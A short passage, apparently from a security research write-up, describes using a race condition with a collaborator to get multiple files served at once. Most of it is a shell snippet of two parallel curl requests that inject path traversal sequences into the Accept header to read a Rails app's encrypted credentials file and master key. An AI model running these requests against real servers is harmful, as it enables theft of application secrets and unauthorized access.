 After a bit more work with @bitcoinctf, it’s possible to use a race condition
(if you are the first one exploiting the issue) to get multiple files served at
the exact same time (but you only have one shot):
1 $ curl \
2 -H 'Accept: ../../../../../../*/*/root/*/*/root/*/*/root/*/config/credentials.yml.enc{{'
3 http://vulnerable/info & curl \
4 -H 'Accept: ../../../../../../*/*/root/*/*/root/*/*/root/*/config/master.key{{' \
5 http://vulnerable/info
race_condition.sh hosted with ❤ by GitHub view raw